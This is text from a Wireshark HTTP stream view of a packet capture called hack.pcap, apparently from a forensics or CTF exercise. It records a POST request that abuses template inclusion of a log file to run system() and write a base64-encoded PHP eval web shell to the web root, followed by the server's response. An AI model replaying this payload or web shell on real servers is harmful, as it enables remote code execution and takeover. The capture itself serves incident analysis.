 Wireshark · 追踪 HTTP 流 (tcp.stream eq 33) · hack.pcap
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.ph
p');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:39:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22842
Connection: close
Content-Type: text/html; charset=utf-8
[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl
ERR: ...............:./Application/Home/View/default/<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitiona
l.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
分组 334。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（107 kB）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help